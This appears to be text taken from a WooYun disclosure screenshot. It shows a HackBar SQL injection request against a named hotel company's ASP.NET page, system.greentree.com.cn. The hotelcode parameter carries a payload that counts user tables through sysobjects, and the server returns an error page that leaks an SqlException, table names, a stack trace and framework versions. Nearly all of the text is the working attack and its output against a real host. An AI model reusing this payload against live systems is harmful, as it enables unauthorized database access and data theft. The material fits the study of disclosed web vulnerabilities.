 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
对象名 'roomstatus' 无效。
system.greentree.com.cn:8080/frontinvest/roomd
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx?
hotelcode=531001' and 672= ( select count(name) from sysobjects where xtype='u') and '1'='1
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
对象名 'roomstatus' 无效。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 对象名 'roomstatus' 无效。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 对象名 'roomstatus' 无效。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetRoomStatus() +76
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +1283
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org